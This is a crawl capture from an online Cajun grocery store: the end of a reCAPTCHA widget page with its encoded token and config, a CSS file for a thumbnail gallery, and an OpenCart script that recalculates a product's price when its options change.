wrLCucO/[base64]/CpMK7w7Itw63CssKBGsKXwpvCucK+wrJqVMKlw6zDlzrDpxvDtzvDlkDDjsOND8OEwp3CncO+w77DiMObw4/[base64]/DkcOHWARAWCzDp8KkBgvCncK8w4PDjWwow5jCi1nDj8KCwpjCsk/ChhknB0EGwofDq13CizldS8O9wrsnXRzCqQ0HZsK4w5/ClmVvwpnCr8O6UyDDl0LDkcKRCcOaZ3zDnsOlPi4aSn5YUW1RwpXCjCHCgjREw7vCrCjCh2dyH8KUwr3Dm13Dr2kDw6/DhcOoMhPCmsOVfMOGEw87aGvDkQBawroFwrvDlVzDhyYxw6HDk8KUesKNHcKXwqrDpcK9w4otIcOnFsO0OkjCjlvDpEsXVxXCjMK+w54EcXghw77DpixrZhzCtQgXbMKVBVFawo3DlArCv0N6w4BMwqoNFQnDt8OADk8gVAh2w4LDt0BMwp/DisKzcgjCvcKQw5vDg0/DrE/CncKTwrbCscKAw4NSQsOiwpPCl2bCpFrCtF3CpyUlwrlTw6zDkDnDiAM0LcKMYcKWwp8XwqNeSgXCuQpCwpBJRcKGDRFbw6Mpw7Z3wo8wwqvDmcOOwpvCscKtwrsjw5csw7vDjMKpeTPCt8OBEsO6wrRPbsKFWh8Vw5tUw5vCq8KWKA1uwo8rw5/[base64]/Dl1TDtyVudXPDo8Onw6PDgMKRwrHCt2J+SF3Cgn9cU8Kiw5rClMKww4bCgA3DizAvYFUUCy9+QHnCnVbCi8Klwo/CksK4JMO/wprDgMOFWU3DnjHDiV3DtcO0IMODw47DhsKzw67CpsKVGzlRwo4KwoLDt3tSwpXCmMOLw6cWw6Bqwp3CiMKkIgrDolrDjsOYwoAbw4oeYcKNw7XCiFDDl8OewqXDgcKnRDHDm8Ovw5TDgQHCqcKBc0rCjH8Pw5HDu8OowqAmWMOVw63CjHpnw5F/w6DCo8OmN8O3BDjDksObPD7CrnENwq3DvCo7w6w1w44HRzPDpkIVwpBawosLw5ZmwpVXw5BXL2zCnm/[base64]/CsjxpNMOYccKPXcO+KcK+IsKCwpYvw5rDswPCiMKBYsOYwq/CtUXCj8Ouw5QBfVAIw6IVwofCkxPCikzDgTgrFsOLPcOSw5xtDcKhw6ZAREnDvXUxwpzDhhLDumNSSxDDiMO5EcKhM8OgwoQtw5EffcOVN2wGwp/DosOOw53DssKHLksrAMOpMcOMw6bDkcOWHMKtJcK9wplGOMOdZ8OSWsOfHsOlaMOZwqzCqDBpwrlCU8KxUHcMYsObwoLDiQ/CiyN4w5XCvnnChMKkw53DjyHCr8OBwrzDrcKOSsO2OQ7CvsOqA8KzPRxrHk9IdwnCvUBZwr7CnVjDuGXCsMO2EcO1U1QZNU7DtsKUw7EfWXvCtMOZwpzCn8K9w6o9b8KQwrdFEMK4b8OkBcO/w47Dg8KYFVjCiCd6FV41wrMBTcKQeAREN8OZwpbCr8KNwqRHDsKPw4LDqAp9wr7CocOQw4zDnMKDwqdcw73CkXLDjR3CqMKUwqbDosO5wpbCt8O3w5TClMKYdXMBBsK/w5htwoUfY3rCpH3CucKkwrfDh8O0M8KAwq7CvsOXHm4kTAogWcK+ScKew5vDoGXChjknwpbCh8K3w5jDgxrDl3TDrD/ClFjCjGVSw74gw6EnwoBXwpDDtwYcwox+wovCpMODAsKTw44RXsKyw6jDv0XDmGcbZwpOJcOkaVLDh8KNw5dhUA3CuMODCMOwAU56wq0GHFBMBkMGwohqFEEEw7Fzw4VgScKcw5VteMKLwqnCkEMmTcKfw7/Dq8OEZcK2S8OCWmjDpMK8wqwkw6lZwoJbHsOiw5VIwpTCpcKmT8O6E1jCrcOtwpTDncKYRcO/[base64]/GMKbOzERXcOELRtNwoAYw7IYL2vDl1zCu8K0w55dw7/Dr8OSw5BAw6h/[base64]/dsO5ZsK4HMOdNsKdFThqw7liwrvDvgMLSxwOwr3Dq8KHHBMAwrvDh3ZewrEdwoTDjQ/CrSTCgj7Dq8ORW8KNw41uwqICw5YresOHwpbCtE4xc8OcfmzDqGfDjcOwXy7DqX1nZEBxbcKJNQknwr4pwpjDgipWw53Dk8K1w6rCoBUbJsKnwrbDlMO/wrt/wokDAk5paCzCiADDuSPDj2LCr8KWMcKywonDuXfDpVI7w78NEsKIB1rCkcKSw5zCjsOSNsK7cUUsw6l/wp17w6hawoYdbcKeDUcXDzE/[base64]/DhcO/[base64]/[base64]/DtMKcwobCoHbCjyvCj2Ucd8KEMsOhKQMKwqwPwp5bw77CusOBAH/CrUxOF8OSEkXDkENTOsO4w5rCmcOdwrTDj8OWVm/Dj8KHw6M+wpfDn37Dohw3wp3DsiwjwpfCn8K6eMKxw4TCjMKEDw9jworDnU0XDsOywqtVXMOCw5s+cVF9ecOQT8KVF2LDoi8qwrQKw7rCpMKywrw6dcOmw6XCp8OfwrDDtyDDux9CwpbCl8K+w4bDusKFQsKlwoJ4GVtQW8Okw4/ChHovZx7Ci8OQZVAawqXDix8dwplSQsOiOcKjf8KBfDQoa8Opw7LClWQGw5EsGMKgwroXU1DCrcO5wpzCj8OnYMOLck3DgDVXw6c6w5NoPh7Cm8K1DMOIw50zOMOobFXCisO9wrjCiC0lw6N/Q8KXwq5MccK+dWwHw6A6wr/ClsOywrVbwq0Bw6AMfH7CnMKVwo/CnMO5wqUiJsOkw7PDo3w/[base64]/CqnlKNcKbCGLDlF9/w77Cvi7DqEI3FMKrw4IAw5bDvW9vLELDg8KKw6FGFcKiw53CosOmUsK+w6A2RhnCqVPDgBxow6/[base64]/XzbCqMOAQ8Olw6IPXsOhTVV2YS3CmcKVfsKmwoLCs8ObTXDCiQPDtXnCshNuS8OsA8KcwpnDr8O/w7JZwooYTl5MDsKYwrs/H8OOby3CuMOzeFTDpWoqAWQDM17CncO/woEEBT/CpMK1dVvClC/CnMKRw5NXB8O9wpbCl8KjQMOSEVvDpsKewr9TwoLCm8Kxw4/DjVDCsmY2w5slwoU7w4fCr8OAwq7Do8Old8KrdMOQwq9UwpLDnMKDwql2w6zCjAtBDMKZOsOiQVbCucKfCUrDicOhwpZ0wo9cw51oesOLcsK/wr4nw7fCrizDp8KDw4zCoMOTOQ5Fw7Q+VMKNXsKyBcOZSMOkK3rDtD8kw67DsMOpwojDuVBiesOkSFYWSMKVw6dYwpI8G1/DkE5zw7R1wonCvsOLw6oEI8OkwrzChcObdmHDu8KPw7MTw6Ryw5gfesKEw7Jrw7p1IV7Dvj7CqsOIw7MJw65lw7PCo8KQeMK2awnCpcO+AMObMkfCosKmCivDhVpEZSvDtgfDgFABXsOoCMK2wrvDtcOgZMK0wpQ2w6sZbjESwpckw5XCmsOvYcK/w6RlwrERPcOAwpnCucOfw6oEE8KGwrlww4jCsh/CrsOzwpzDhsO8w7x/acKxQcKow7HDkQDCvMK1w6sQCwwQX2PCm8KFSmoHL8KqW0TDkcONwoLDrBUlw7nDnETCtn7CnwVpN8KLwo/CmnR1wpXCoQduwrrCuk/[base64]/[base64]/CjsOuZMO/w4XDiMOeMMKJZMOIYzHCscOTEnDCkcO3AylBw7IXTgEqwp8Awo8ICMOxwpI2w6bCi8OWwpEVLhDCrFpWB2jDiVvDvMOXw73DncOUDcOqwp/Dg21gwodnRMKEw4xQeUbCtsKEU8Krwrk+wpsAWnA/OsO4w5vDhsOoaMKgesOhw4PCsyp2w6LCpMKZZcKwNArDsXcJw7LDl8OiwrXDmcKOwr19AMOZw7EZMMKSPHIlwq/DjQUuflgAfBnDuU/DsDQ1fQjCs8Ofw7hOXsOtIQJvw6VvUMOOw7J2w73CqCYbZ8OVw4h3FsKRwqEfSEkpwpsNwqxAw6vDjsKYw4rDvUlSw7JFw7LDtgsbXcO1wrEsR8KpGxXCiBLDihkdIcKiUF/DgQ1tFcKKKsKFw5rCkhvDvSEIwp8Tw5Nzw5Bvw4HDoMOAw43DosKlTDfDmAwocD5sChIewqFAwoIcwq54w4o6LgHCuzjCscKEwoslw49Xw6XCvWw/w6bCqgvDhcK5w5jClEXDvDXChsKfBDV5DsKUw41hwrnDpsObwpUrwpBAw6cXSMOXwq/DvcKiB1rCtcK0wpY1w4TCigAKw5fDgsOlOVkzVwzCrjkSY8OaTGnDvsKlworCpQXCrsO7w5/CkcKHwrwTX8KJZ8OEX8OJwr7DiXtmwoBewpPCqH9jL8KEbsKqJjfCuENDNsKBwofDpsOeOBYsDmvCu0PCh1jCiXs7KcKia8OBXU/CgiTDvC3Dr1PDi8OkWcO3woDCncO3woZYPwzDkcOzKMObwpHCosKtFsKpSjVfIhPDusKoMsKsAk53wq9mw6nDmmkHw4vDqMKYwosSw7wtWlo/LDhqwr0ywozCp0RoYcKrw47DvnEnBFnDojBKU8KGdcO8WQPDp8Ogwp0MD8KDBBV9w7Bgw5nDt8ONViLDo3rCnsKoNUBTw5vCh8KZwojCtMO4wp3DrHc0wqjDmALCjcO4R0tZfno5wojCu8K3w5PCncKtwpIzNV8gdUkLw4DCsE/DjAnCv8Ouw4vChcKYS3bCh3DDicOhw6zDsMKkwqcMAjnCiTQULDDCrMOuNWXCm2XCisOewrPDoXAGdRBGw5DDtXfCtkdLd3dQw4bDvD1hSCNlSMOeZMOVHVjDicOAY8ONw5cLXm9Kw6XCrcO/[base64]/[base64]/CpCbDtsOmTMO5wr3CrQ/Dq2nDoidLccONfCzDm8K+TsOLwpcKwr3ChjjCncKqwqdkw7ZMw7rChSZUGsK7WFk0wrRcw7s/wqLDsiAgdMOZw4xUwq/CncOXw5HCkAlhFijDt8Kqw5B/w6nChyI6aMOyEcOew6tdw5hbRCjDisK6wpvCpSMYw6/Conhqw47DnXx7woTDpWYKwplbbm/CuwDDgMOCwoTCjsKBw6lcw5nCr8OeSVfDsMKYcsKywpR5wpICw4LCjSsLwr4HwozDvCBRwrDDscO2wqZnSwzDr3NLw5nDkV/[base64]/CmsO6eHVEwqRHw6DCuz5pw48/[base64]/wp9mw5IJw4LDuMOYw4FGMsOFw4bDg8Kyw75Tw6HCoMONw4LCimzCuCElLTbDvV1gQThyG8OgTsKfw60/wrwhw4PDvwZZw5QEwpvDlwPCrMKcwqDDksOgDcOnw79ZwqtlEU9pA8Oaw641w6LDmMO9wq3CpWfDtsO6MDonb8KGND5UQCgWDhrDvBsMw6HCikY4X8KrKcKFwprCilzCvHBmwqg1TMOlPyx2woNhHUDCisKYw452w4sEUHLDjlgUWsKYw5U5KsOjFl/CmsKqwqvDnDnDkcOswpZcwqgqb8K6TsKWw5TCqMKqdALDn8OPwovChMKRLQjCs0fCpzRRwqNhwqHCh8OjchHDlz3DqsO0KTPCtsKNwopeDsO+w5c7w5gKGQw5SsKRLDvDpsO/[base64]/DrcO7w6DCoRQ3a8O9wqMxDcO6VU0rZQsjw4NBw4lbwp/DjsOyCMO6woLCgMOlRANKL3bDv8Ksw48Gw5dOwoXDtgHCm8Knwq9yw6TCoQvCicKdPD0dJ07DtMOqTQsww7nDuFPCqMODw6RiFlI9wqZnK8Kld8O1w6MTwqQLF8K7w5fDoMOJF8KAwqRpGnvDhHVeRsKieBvCiEMkwp/DlFMsw6dRHcKtYkvCjRnCt8ODJk/DnVg2w7YJdcK4NcKtaFsnQlTCqm/CnsKncljCh0/Dh1lfb8KIw5EBwonCs8KJVDBLGGI3M8K7w5LDusOnwpzDsBBIwqNsSyjCqMKRKljDmMOxw7gmLsO7w6rCvR48bsK0FknDlTfCvMKEczRwwqpCYFfCqTIOwqTDsh7Cj3wGw611wqrCs0lWFMK/bsKOwoorwoAVwoMvwpPCi8KOwq/ClTHDrcOzBCfCq8OLCcKVYlfDiTNxwpYMC8Ofw6PCksODw4lrw4d4wpMKXx7Dg2XDoC8mw5fCh8Ohe8OnYnNhwo0swpPDs8KpwqLCrsK+w6DCgcKSwqNpw5YeHyk1wpQ8Z8KNw6bDnQ9rGhAJMcOqwr7DhsOBHV3DqV/Diit8SsKlw4rCiMKAwo7CoUITwrvCpsOeKsKjwqMFKwLCm8O/Ml0Zw6vDigjDvD1ywoprG2luemPDvkHCnMK4CiXDu8KXwpMgSsODwrrDucOHw7TCuMKTwo3CllTDiFfDmcO2Ul7DtsOgVjnCocOcwqTDrj7Dt8KhFH7Ch8K3QcOHwozCjg/ClQ5Bw55eNSTCvcKYCMKCSMKsbMOdQMO4wokEWgXCoRzDmMKvI8K4w47DiTTCtmMOw6HCs8Oiw4HCi8KQATDCicOIw7oIDSXDm8OtLlZyFyzDssKqERMybcOKFsKYTMOew4DDtsOqQcOXUcOowoUMBljCmsOrwrHChsKBw6IgwoLDsi9ONsKED2/CsMKyYQhzw4xLwplSXsKew7cJwqBLwrPCvh/[base64]/AMK2w7zDpMOqw4XCgRrDslkxw5/Cgz/DllNew5LCtDt2wq/DqGZCwo/CrVnDhmTClcKSH8OUMcKFcsK7w4MmwoDDrXzDtsO9wqozw58sBiUzwqdnNH9Kw6QYw4EVw6oJw77CjsK0fMOZwovChMKjLcO+LUd1IsOVcRXDrFrDiTnCjcKHO8OqCMO1wrIfw7DCsmvCrsOowpnDgsOvfk9hwr0kw7HCr8KWwqI/JW56QMKPKlPCisOiRw/DuMKZF8OjclXChWwpBsKtwqnCgwzDoMKzbF03wq04wqUmwqtZCVM6wrtQw6vCl0p6WcOcbcKbwq5tSGoCK1nChiAHwp/DmWPDn8K8SEfDrsOxMsOjw5zDjcOyPMOTH8OjEX7ClsODait8w7gIcMKvBMOIwqrDmQsVGnTDqRUnwotYwoMFQikuAMK4U8KawoMKw4Atw5RQa8KMw6tlw7cwaMKtJ8Klw4wnwoPCssOAAyp5RgHCvsOgw7nDk8O0w5nCgMKUwrNvI2/[base64]/wo/[base64]/CjnbCiV46w5dhw43CqMO4w7RJwp3DtjwPdBJmwpTCisOJw6zCqGbDji/DlMOLwq5Lw7/[base64]/CmsKYwonDicO2wpTDoMOwYEhvwoXDkcKxwrhvS2bDk8KyYU3DpcOfblLDlcOyw5oLRMOhdMKXwpsDVHHDgsKvw4DDkBXCu8Kkwo7CqlTDvMK8wpkPawFpAVgtwqnDn8O4fhTDkFAeWMOGw7Bmw6E+wqVAP0XCssO7OgPCl8KhPcKww6jDnhFAw7/[base64]/[base64]/w7jDucKlMMKdbcOPXTrDoMKWw6AjIFvCrsKKPG7DoCTDiWTCpH4haT/CswrDiXdKPmcqecKGcsKYw4QyIDbCgBlFVMKZLzMHwpYVw7fCqcK/CsKOwprClMKtw4Ujw55gM8KzKUHDj8KffMO9w7bCnBHCm8OCw6AeLsKtSTLCpsOWfVVEHsKxw6zCjxvCmsODEGsKwqLDiXHCmMOHwrvDicOVfS3Dh8K2wpzCoXXCv0QZw6XDrcKLwqMGw50ywpzCgcKnw7zDmQfDnMKfwqXDkHY/wpxjw74Nw6nDvMKFZsK9w482L8O8Z8OpDxnCrcOKwqwOw7jCiTXCsDU6aEjCkB84w4bDgA8IZinChSjCnMONQMOMwpIaZBfDhsKoNzUkw6DCp8ORw6fCusK4IMOGwrRqDWjCr8O+f3sHw5TCinbCi8Knwq/DpGPDjGTDh8KhV313NMKNw58TCUTDuMKYwpsJIVPCq8KYecKIPCAzNcK/amMmFcK5NcKjN0kXTMKQw6zDucKMFMKiWCsLw6DDlWcgw7LCsgHDh8K2w48vPn3CpcKcT8KeJ8ORa8KXIBtOw509w7bCtSDDpsO/EG7CrMKYwo/[base64]/IEYMZijDg8OXa8Opw6g3UiN2OEjDlcO7ZBx/bnd1asOmVsKQHhF7Q1DCr8OLS8K4LUF6PitWRHIjwrPDkyghNsKqwrLChSnCnwR0w6IGwrE2BEkOw4zCjFrCn37Dg8Kkwpdqw40OcMO3w7clw7vCncKmJlvDtsOoQsKDN8K5wrfCu8Omw4zCmBrDqD0UPCTCgThJHmbCo8Ocw4cywpvDnsKswpDDhjsDwrcPaADDryp/woLDpDDDu0d9wrjDsHrDmAnCpsK+w6wfIMKCNMKVwovDp8KZfUAmw7HDtMO+ChMUesO7WxXDtCQCwqzDoQhlOsOgwqNSFRTDunttw5XDncOKwpIhwq9KwqzDpcOfwoBSL2nCkRhGwrJFw5/Du8ORaMOqw4PDgMOsVCJbw4p7P8KaKknDmEhPLGDCtcKFCVjDn8KgwqHDvRtFw6HCg8ORwodFw7jCoMOawoTCvsKtPMOpT1JZF8O0wo5QGELDpcOVw4rCt2XDo8KJwpPChMKpFUVSU03ClRzCg8OePz7DsmPDglPDmsKSw5ZiwpYvw7/CgsKVw4XCmMKNRDvDlMKFw5NbBDQ5wpkgZMO6KMOVeMKHwoxWwrbDmMOFw492VcKqwr/DvCI5wrXDsMOSXcOqwqESa8KRS8OOGsO4RcKBw4XDkHLCucK/EsK7aRrCkifDs1YNwqlww4HDvFDCpHbCvcKzacO1XhbDpcO3eMK1XMOJLRnCnsOrwqHDp2FRH8ORMMKhw6bDsBLDjcOzwrnClsKbSsKLw5nCoMOgw4XDtAwEPMKbcMOAKgcKZMOIWibDnxLDp8KYcMK9XMKvw7TCrMKKJg7ChMKPw63CnT9jw4vCv2ALTMKaayVPwp/DkgrDpcO9w7/ClcK5w4oMKMO7wrHCjcKCCMO6wo88wp3DisK6w5zCgsKlPgI9wqJAdnLCpHzDqXfCgBTDtVjDqcOwagtPw5LCvWnDvn4HdBHCv8OOEcO5wqXCgcOjHMOIw5XDusKhw7R8L1QeQBcqcSJpw7rDiMObwrPDknkiXBcvwo/[base64]/CnQHDjcOWw4QxCnsrel3Cm3nCrnMgwrLDmBXCpsOLRnrCmMKoVXnCj8KwUn93w77CpcOewoPDl8KnAnkWF8Kfw4ZraXJ8wrN6L8Koe8Kkw7tre8K2Di4mWsOiA8KUw5jDoMOgw4IrYMKpKA7CrsOwKwLCtcKWwrzDsX/ChMKkck8CKMKzw5rDpWxNw6TCksOiC8OCw4BvS8KnbTTDusK0wo3CpSXCuBE/woYobl9MwpfCpg9kw7Rnw73CosKqw5DDsMOlCUs2wpV3wrFfBcK4V0/CmFfCkwRBw5HCisKCBMKbcXRNwp1QwqLCoBMyZgUZICtOw4bCsMKPO8KKwpjCksKGcAYpNylIFmbCpVPDgsONfGjCgcOlCsKGbsO/[base64]/CtiwUwpJjw5xAK8OUwpTCsFArD005w6IoMCpbwrvCrnpEw4YMw4pxwp1UDcOHY3wqwqjDp13CmMOPwrrCssKHwqEb\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22asAxu6nPAxxQvFybTtAIGZ4qyAeOF0GcQJISyVmSDqA\\u003d\x22,0,0,null,1,1769090809005,0,0,[31,171,18,222,142],null,[130,7],\x22RC-Z7AxVi8s4EsStg\x22,null,null,null,null,null,\x220dAFcWeA5CmlQLp7_22VWlIQNbnGh3FnYpOFGnYSQshll3CtLRNXGvcRnbW9r8H6rz8hRkWLqeltl7DtWARjNfSuA_Fi6wz3tfZw\x22,1769173608908]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/javascript/easyzoom/example.css
body_size: -903
content:

.thumbnails {
	overflow: hidden;
	margin: 1em 0;
	padding: 0;
	text-align: center;
}

.thumbnails li {
	display: inline-block;
	width: 140px;
	margin: 0 5px;
}

.thumbnails img {
	display: block;
	min-width: 100%;
	max-width: 100%;
}

.toggle {
	display: block;
	margin: 10px auto 1.5em;
}
.owl-theme .product-thumb .price {
    display: flex;
    flex-direction: row;
    justify-content: center;
    margin: 0px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&product_id=84
body_size: -235
content:
			var price_with_options_ajax_call = function() {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=extension/module/live_options&product_id=84',
					data: $('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\']:checked, #content select, #content textarea'),
					dataType: 'json',
					beforeSend: function() {
						// you can add smth useful here
					},
					complete: function() {
						// you can add smth useful here
					},
					success: function(json) {
						if (json.success) {

							if(json.new_price.special==false)
							{
								$('.real').html(json.new_price.price);
							}
							else {
								$('.real').html(json.new_price.special);
							}
						}
					},
					error: function(error) {
						console.log('error: '+error);
					}
				});
			}

			var animation_on_change_price_with_options = function(selector_class_or_id, new_html_content) {
				$(selector_class_or_id).fadeOut(150, function() {
					$(this).html(new_html_content).fadeIn(50);
				});
			}

			if ($('#content input[name=\'quantity\']').val() > 1)
			{
				price_with_options_ajax_call();
			}

			if ( jQuery.isFunction(jQuery.fn.on) )
			{
				$(document).on('change', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
				$(document).on('input', '#content input[type=\'text\'], #content input[type=\'number\'], #content input[name=\'quantity\']', function () {

					price_with_options_ajax_call();
				});
			}
			else
			{
				$('#content input[type=\'text\'], #content input[type=\'number\'], #content input[type=\'hidden\'], #content input[type=\'radio\']:checked, #content input[type=\'checkbox\'], #content select, #content textarea, #content input[name=\'quantity\']').live('change', function() {
					price_with_options_ajax_call();
				});
			}
			// Support spinner_quantity
			if( $('.number-spinner button').length ){
				$(document).on('click', '.number-spinner button', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support bt_claudine
			if( $('.increase').length || $('.decrease').length ){
				$(document).on('click', '.increase', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
				$(document).on('click', '.decrease', function () {
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support Pav theme
			if( $('.quantity-adder .add-action').length ){
				$(".quantity-adder .add-action").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support vitalia
			if( $('#q_up').length || $('#q_down').length ){
				$('#q_up,#q_down').click(function(){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}
			// Support journal2
			if( $('.qty .journal-stepper').length ){
				$(".qty .journal-stepper").bind( "mouseup touchend", function(e){
					setTimeout(function() {
						price_with_options_ajax_call();
					}, 100);
				});
			}